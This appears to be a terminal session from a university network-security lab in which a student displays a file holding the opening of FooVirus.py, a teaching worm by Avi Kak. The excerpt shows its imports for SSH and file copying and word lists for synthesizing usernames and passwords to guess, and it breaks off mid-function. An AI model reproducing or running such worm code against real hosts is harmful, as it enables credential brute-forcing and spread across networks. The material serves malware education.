 seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$ docksh ad
root@ad278a02e935:/# cd ~
root@ad278a02e935:~# ls
file1.foo
root@ad278a02e935:~# cat file1.foo
#!/usr/bin/env python
import sys
import os
import glob
import random
import paramiko
import scp
import select
import signal
##   FooVirus.py
##   Author: Avi kak (kak@purdue.edu)
##   Date:   April 5, 2016; Updated April 6, 2022
def sig_handler(signum,frame): os.kill(os.getpid(),signal.SIGKILL)
signal.signal(signal.SIGINT, sig_handler)
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
##  The trigrams and digrams are used for syntheizing plausible looking
##  usernames and passwords.  See the subroutines at the end of this script
##  for how usernames and passwords are generated by the worm.
trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu bum
                  bus but buz cam cat ced cel cin cid cip cir con cod cos cop
                  cub cut cud cun dak dan doc dog dom dop dor dot dov dow fab
                  faq fat for fuk gab jab jad jam jap jad jas jew koo kee kil
                  kim kin kip kir kis kit kix laf lad laf lag led leg lem len
                  let nab nac nad nag nal nam nan nap nar nas nat oda ode odi
                  odo ogo oho ojo oko omo out paa pab pac pad paf pag paj pak
                  pal pam pap par pas pat pek pem pet qik rab rob rik rom sab
                  sad sag sak sam sap sas sat sit sid sic six tab tad tom tod
                  wad was wot xin zap zuk'''
digrams = '''al an ar as at ba bo cu da de do ed ea en er es et go gu ha hi
              ho hu in is it le of on ou or ra re ti to te sa se si ve ur'''
trigrams = trigrams.split()
digrams  = digrams.split()
def get_new_usernames(how_many):
    if debug: return ['root']      # need a working username for debugging
    if how_many == 0: return 0
    selector = "{0:03b}".format(random.randint(0,7))
    usernames = [''.join(map(lambda x: random.sample(trigrams,1)[0]